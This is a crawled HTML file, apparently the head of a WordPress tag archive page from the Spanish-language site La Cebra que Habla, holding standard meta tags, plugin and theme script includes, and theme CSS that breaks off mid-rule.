

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/pasion/
body_size: 17453
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pasión Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/pasion/" />
<link rel="next" href="https://lacebraquehabla.com/tag/pasion/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pasión Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/pasion/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pasión Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="11" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/pasion/#webpage","url":"https://lacebraquehabla.com/tag/pasion/","name":"Pasi\u00f3n Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Pasión RSS de la etiqueta" href="https://lacebraquehabla.com/tag/pasion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"5ad25bdab7","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"5ad25bdab7","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5c5ebff02d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
